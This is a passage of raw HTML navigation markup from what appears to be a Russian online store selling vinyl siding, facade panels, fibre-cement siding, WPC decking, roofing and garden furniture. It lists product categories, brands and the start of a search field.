Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cvet-grafit-1/">Цвет Графит</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a></div><div class="c-catalog-columns__subcategory"><a href="/category/stupeni-dpk-3/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/">Грядки ДПК</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/">Для сада</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a></div><div class="c-catalog-columns__subcategory"><a href="/category/mebel-dlya-ulits/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система</a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит</a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка</a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div><div class="c-header-dropdown-bar_brands-container"><div class="c-brands-dropdown"><div class="c-brands-catalog"><div class="c-block"><div class="c-block__header"><div class="c-brands-catalog__header-container"><div class="c-brands-catalog__header-text-container"><span class="c-header c-header_h4">Производители</span></div></div></div><div class="c-block__content"><div class="c-brands-catalog__columns"><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/terrapol/">Terrapol</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">W</div><a class="c-link c-link_style_hover" href="/brand/woodvex/">Woodvex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cm-decking/">Cm Decking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/docke/">Docke</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/faynag/">Faynag</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grand-line/">Grand Line</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nanowood/">NANOWOOD</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">C</div><a class="c-link c-link_style_hover" href="/brand/cedral/">Cedral</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Ю</div><a class="c-link c-link_style_hover" href="/brand/u-plast/">Ю-Пласт</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/decover/">Decover</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">A</div><a class="c-link c-link_style_hover" href="/brand/aquasystem/">Aquasystem</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">D</div><a class="c-link c-link_style_hover" href="/brand/dortmax/">Dortmax</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vox/">VOX</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">E</div><a class="c-link c-link_style_hover" href="/brand/ecodecking/">Ecodecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">F</div><a class="c-link c-link_style_hover" href="/brand/fineber/">FineBer</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/holzhof/">Holzhof</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">I</div><a class="c-link c-link_style_hover" href="/brand/iws/">IWS</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">K</div><a class="c-link c-link_style_hover" href="/brand/kronex/">Kronex</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">L</div><a class="c-link c-link_style_hover" href="/brand/latonit/">Latonit</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">M</div><a class="c-link c-link_style_hover" href="/brand/mitten/">Mitten</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/multideck/">MultiDeck</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">N</div><a class="c-link c-link_style_hover" href="/brand/nilo/">Nilo</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/nordside/">Nordside</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">R</div><a class="c-link c-link_style_hover" href="/brand/royal-stone/">Royal Stone</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/rusdecking/">RusDecking</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">S</div><a class="c-link c-link_style_hover" href="/brand/savewood-seyvud/">Savewood</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/shinglas/">Shinglas</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tecos/">Tecos</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tegola/">Tegola</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">V</div><a class="c-link c-link_style_hover" href="/brand/vinyl-on/">Vinyl-On</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/yalta/">Мебель Yalta</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Z</div><a class="c-link c-link_style_hover" href="/brand/zodiac/">Zodiac</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kanyon/">КАНЬОН</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">А</div><a class="c-link c-link_style_hover" href="/brand/alta-profil/">Альта-профиль</a></div></div></div><div class="c-brands-catalog__column"><div class="c-brands-catalog__brands"><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/aelit/">Аэлит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Д</div><a class="c-link c-link_style_hover" href="/brand/dachnyy/">Дачный</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/derevoplast/">ДеревоПласт</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/dolomit/">Доломит</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/metall-profil/">Металл профиль</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">К</div><a class="c-link c-link_style_hover" href="/brand/kiriss-fasad/">Кирисс Фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">М</div><a class="c-link c-link_style_hover" href="/brand/mirko/">Мирко</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Я</div><a class="c-link c-link_style_hover" href="/brand/ya-fasad/">Я-фасад</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">С</div><a class="c-link c-link_style_hover" href="/brand/sanada-ridge/">Саnada Ridge</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">Т</div><a class="c-link c-link_style_hover" href="/brand/t-sayding-tehosnastka/">Т-сайдинг (Техоснастка)</a></div><div class="c-brands-catalog__brand"><a class="c-link c-link_style_hover" href="/brand/tehnonikol/">Технониколь</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">B</div><a class="c-link c-link_style_hover" href="/brand/brusdecor/">BrusDecor</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">H</div><a class="c-link c-link_style_hover" href="/brand/hilst/">HILST</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">G</div><a class="c-link c-link_style_hover" href="/brand/grinderdeco/">GrinderDeco</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">П</div><a class="c-link c-link_style_hover" href="/brand/piks/">ПИКС</a></div><div class="c-brands-catalog__brand"><div class="c-brands-catalog__letter">T</div><a class="c-link c-link_style_hover" href="/brand/tweet/">TWEET</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="l-header__floating-bar"><div class="c-header-floating"><div class="l-container"><div class="c-header-floating__inner"><div class="c-header-floating__logo c-header-floating__logo_narrow"><a class="l-image-box l-image-box_contain" href="/"><img src="/wa-data/public/shop/products/14/webp/data/public/site/themes/megashop2/img/logo.webp?v1595839093" alt="Сайдинг77" /></a></div><div class="c-header-floating__shop"><div class="c-header-floating__catalog"><span class="c-button c-button_style_transparent c-header-floating__dropdown-btn" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="c-burger-icon" style="width:18px;height:12px"><span class="c-burger-icon__box"><span class="c-burger-icon__inner"></span></span></span></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><div class="c-header-floating__search"><div class="c-searchpro-wrapper  "><div class="js-searchpro__field-wrapper" id="searchpro-field-wrapper-696ae80abac1d" >
		<div class="js-searchpro__field" style="display: none;">
	

	

	

	

	

	

	

<div class="searchpro__field"><div class="searchpro__field-container js-searchpro__field-container"><div class="searchpro__field-input-container"><input class="searchpro__field-input js-searchpro__field-input" autocomplete="off" placeholder="Поиск по товарам, категориям и производителям"/><div class="searchpro__field-clear-button js-searchpro__field-clear-button" style="display: none;"></div></div><div class="searchpro__field-categories-container"><input type="hidden" name="category_id" value="0" class="js-searchpro__field-category-input"/><div class="searchpro__field-categories-label js-searchpro__field-category-selector"><span>Все категории</span></div><ul class="searchpro__field-categories-list js-searchpro__field-categories-list"><li class="js-searchpro__field-category searchpro__field-category searchpro__field-category-all selected" data-id="0">Все категории</li><li class="js-searchpro__field-category searchpro__field-category" data-id="1528" title="Акции"><span>Акции</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1" title="Виниловый сайдинг"><span>Виниловый сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="39" title="Фасадные панели"><span>Фасадные панели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1468" title="Фасадные Термопанели"><span>Фасадные Термопанели</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="374" title="Фиброцементный сайдинг"><span>Фиброцементный сайдинг</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1539" title="Фасадная плитка"><span>Фасадная плитка</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="171" title="Изделия из древесно-полимерного композита (ДПК)"><span>Изделия из 